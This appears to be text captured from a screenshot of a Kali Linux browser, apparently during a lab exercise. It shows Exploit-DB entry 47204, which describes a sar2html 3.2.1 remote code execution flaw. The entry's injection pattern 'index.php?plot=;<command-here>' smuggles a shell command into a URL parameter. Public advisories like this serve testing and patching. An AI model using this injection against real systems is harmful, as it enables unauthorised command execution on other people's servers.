 1 2 3 4 10.21.17.140 1:10
10.10.37.60/joomla/_test/ind Login to Webmin From Base64, From Base Sar2HTML 3.2.1 - Remote GitHub - Jsmoreira02/sar Private browsing
https://www.exploit-db.com/exploits/47204
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
47204 N/A CEMAL CIHAD ÇİFTÇİ WEBAPPS PHP 2019-08-02
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags: Advisory/Source: Link